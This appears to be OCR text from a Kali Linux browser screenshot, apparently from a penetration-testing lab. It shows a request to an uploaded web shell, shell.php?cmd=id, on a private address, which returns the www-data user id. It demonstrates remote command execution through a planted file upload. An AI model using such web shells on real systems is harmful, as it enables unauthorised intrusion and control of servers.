 Applications Places Firefox ESR Sun 17:27 1
Mozilla Firefox
http://192.1....php?cmd=id
192.168.1.32/uploaded_files/shell.php?cmd=id Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)